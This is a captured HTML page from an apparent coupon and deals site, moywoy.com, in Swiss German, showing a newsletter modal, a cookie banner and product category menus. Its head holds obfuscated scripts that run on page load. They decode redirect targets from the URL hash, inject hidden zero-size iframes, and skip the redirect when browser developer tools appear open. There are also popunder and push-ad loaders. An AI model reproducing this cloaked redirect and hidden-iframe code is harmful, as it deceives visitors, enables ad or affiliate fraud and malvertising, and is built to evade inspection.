

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/de-ch
body_size: 35485
content:








<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
		
		
		
		
	
	
	
		
		
	
	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/splidejs/css/splide.min.css"/>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="de-ch" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="Switzerland" />
<meta name="country" content="Switzerland" />
<meta name="geography" content="Switzerland" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
	
		
	



<title></title>

<meta name="subject" content="" />
<meta name="classification" content="" />

<meta name="revised" content="2026-01-18T00:24:45Z" />
<meta property="article:published_time" content="2026-01-18T00:24:45Z" />
<meta property="article:modified_time" content="2026-01-18T00:24:45Z" />
<meta property="og:updated_time" content="2026-01-18T00:24:45Z" />
	
<link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.moywoy.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.moywoy.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.moywoy.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.moywoy.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.moywoy.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.moywoy.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.moywoy.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.moywoy.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.moywoy.com/en-uk" title="United Kingdom"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.moywoy.com",
  "name": "",
  "description": "",
  "dateModified": "2026-01-18T00:24:45Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.moywoy.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "MoyWoy",
    "url": "https://www.moywoy.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/moy/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'CH'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Vielen Dank für deine Registrierung! Du erhältst bald Neuigkeiten.';
	text['inlaunch.news.error'] = 'Es ist ein Fehler aufgetreten! Versuchen es später noch einmal.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Wunschliste';
	text['www.user.logged.my_categories'] = 'Meine Kategorien';
	text['www.user.logged.my_brands'] = 'Meine Marken';
	text['www.user.logged.my_profile'] = 'Meine Daten';
	text['user.logout'] = 'Verlassen';
	text['default.hello'] = 'Hallo';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	
	
	
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registriere dich jetzt</h1>
	 			<div class="subh1"><hr/><span>und erhalte gratis</span></div>
	 			<h2>Exklusive Gutscheine!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="E-mail" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrieren</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601180024450101000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601180024450101000000000000">Mit der Registrierung stimmst du unseren Geschäftsbedingungen und unseren Datenschutzrichtlinen zu</label>
	 				</div>

					<a href="/de-ch/text/customer-terms-and-conditions" class="secondary" target="_blank">Benutzer - Allgemeine Geschäftsbedingungen</a>
					<a href="/de-ch/text/customer-privacy-policy" class="secondary" target="_blank">Datenschutz / Privatsphäre</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registriere dich</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ihre Privatsphäre ist sehr wichtig für uns</h1></div>
			<div class="col-md-10 col-lg-11"><p> nutzt Cookies und vergleichbare Technologien, um Traffic, Inhalte, und Anzeigen zu analysieren und um Social Netoworking Resourcen anzubieten. <a href="/de-ch/text/customer-cookie-policy" target="_blank">Mehr Informationen</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Akzeptieren</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/de-ch"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/de-ch/category/buromaterial">Büromaterial</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/elektronik">Elektronik</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak">Essen, Getränke und Tabak</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile">Fahrzeuge und Teile</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit">Gesundheit und Schönheit</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie">Gewerbe und Industrie</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten">Haus und Garten</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf">Haustiere und Tierbedarf</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik">Kameras und Optik</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/kinder">Kinder</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/kleidung">Kleidung</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/kunst-und-unterhaltung">Kunst und Unterhaltung</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen">Material für Zeremonien und religiöse Veranstaltungen</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/medien">Medien</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/mobel">Möbel</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/reise">Reise</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/software">Software</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/spielsachen-und-spiele">Spielsachen und Spiele</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/sportartikel">Sportartikel</a></li>
						
							<li><a href="https://www.moywoy.com/de-ch/category/taschen-und-geldborsen">Taschen und Geldbörsen</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/de-ch" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/de-ch"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/de-ch/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Nach Marken und Produkten suchen"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Alle Kategorien</option>
												
													<option value="CH-buromaterial" >Büromaterial</option>
												
													<option value="CH-elektronik" >Elektronik</option>
												
													<option value="CH-essen--getranke-und-tabak" >Essen, Getränke und Tabak</option>
												
													<option value="CH-fahrzeuge-und-teile" >Fahrzeuge und Teile</option>
												
													<option value="CH-gesundheit-und-schonheit" >Gesundheit und Schönheit</option>
												
													<option value="CH-gewerbe-und-industrie" >Gewerbe und Industrie</option>
												
													<option value="CH-hardware" >Hardware</option>
												
													<option value="CH-haus-und-garten" >Haus und Garten</option>
												
													<option value="CH-haustiere-und-tierbedarf" >Haustiere und Tierbedarf</option>
												
													<option value="CH-kameras-und-optik" >Kameras und Optik</option>
												
													<option value="CH-kinder" >Kinder</option>
												
													<option value="CH-kleidung" >Kleidung</option>
												
													<option value="CH-kunst-und-unterhaltung" >Kunst und Unterhaltung</option>
												
													<option value="CH-material-fur-zeremonien-und-religiose-veranstaltungen" >Material für Zeremonien und religiöse Veranstaltungen</option>
												
													<option value="CH-medien" >Medien</option>
												
													<option value="CH-mobel" >Möbel</option>
												
													<option value="CH-reise" >Reise</option>
												
													<option value="CH-software" >Software</option>
												
													<option value="CH-spielsachen-und-spiele" >Spielsachen und Spiele</option>
												
													<option value="CH-sportartikel" >Sportartikel</option>
												
													<option value="CH-taschen-und-geldborsen" >Taschen und Geldbörsen</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201911151629310079000000000000_switzerland-flag.jpg" class="img-fluid">
								      	
					            		CH
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Land</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wunschliste</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Anmelden<br/> Mein Konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN page LP -->
	
	
	
	
	
		
		
			<style>
				* { box-sizing: border-box; } body {margin: 0;}#ik003{background:#c1c1c1;}#i33kg{background:#a5a5a5;}#ig0ok{background:#BaBaBa;}#ir2b6{background:#e5e5e5;}#ivx8gl{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ibv1tk{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#i311ou{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ixxq28{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ik8owh{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#igunxf{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#i3tyqx{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ixg3am{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}
				
			</style>
		
			
				
				<div class="page-b">
				<html>
 <head></head>
 <body>
  <widget name="categories"> 
   <categories> 
    <div class="container"> 
     <div class="categories-row row"> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Büromaterial"> 
        <div class="cat-parent" data-id="78878"> 
         <span class="icon"><i class="ic ic-office"></i></span> 
         <span class="name">Büromaterial</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Elektronik"> 
        <div class="cat-parent" data-id="77840"> 
         <span class="icon"><i class="ic ic-electronics"></i></span> 
         <span class="name">Elektronik</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Essen, Getränke und Tabak"> 
        <div class="cat-parent" data-id="74584"> 
         <span class="icon"><i class="ic ic-foodsanddrinks"></i></span> 
         <span class="name">Essen, Getränke und Tabak</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Fahrzeuge und Teile"> 
        <div class="cat-parent" data-id="79760"> 
         <span class="icon"><i class="ic ic-cars"></i></span> 
         <span class="name">Fahrzeuge und Teile</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Gesundheit und Schönheit"> 
        <div class="cat-parent" data-id="79174"> 
         <span class="icon"><i class="ic ic-beauty"></i></span> 
         <span class="name">Gesundheit und Schönheit</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Gewerbe und Industrie"> 
        <div class="cat-parent" data-id="77522"> 
         <span class="icon"><i class="ic ic-business"></i></span> 
         <span class="name">Gewerbe und Industrie</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Hardware"> 
        <div class="cat-parent" data-id="78261"> 
         <span class="icon"><i class="ic ic-tools"></i></span> 
         <span class="name">Hardware</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Haus und Garten"> 
        <div class="cat-parent" data-id="76506"> 
         <span class="icon"><i class="ic ic-houseandgarden"></i></span> 
         <span class="name">Haus und Garten</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Haustiere und Tierbedarf"> 
        <div class="cat-parent" data-id="74929"> 
         <span class="icon"><i class="ic ic-pets"></i></span> 
         <span class="name">Haustiere und Tierbedarf</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Kameras und Optik"> 
        <div class="cat-parent" data-id="77736"> 
         <span class="icon"><i class="ic ic-cameras"></i></span> 
         <span class="name">Kameras und Optik</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Kinder"> 
        <div class="cat-parent" data-id="78775"> 
         <span class="icon"><i class="ic ic-momandbaby"></i></span> 
         <span class="name">Kinder</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Kleidung"> 
        <div class="cat-parent" data-id="79540"> 
         <span class="icon"><i class="ic ic-fashion"></i></span> 
         <span class="name">Kleidung</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Kunst und Unterhaltung"> 
        <div class="cat-parent" data-id="75050"> 
         <span class="icon"><i class="ic ic-artsandentertainment"></i></span> 
         <span class="name">Kunst und Unterhaltung</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Material für Zeremonien und religiöse Veranstaltungen"> 
        <div class="cat-parent" data-id="79023"> 
         <span class="icon"><i class="ic ic-religious"></i></span> 
         <span class="name">Material für Zeremonien und religiöse Veranstaltungen</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
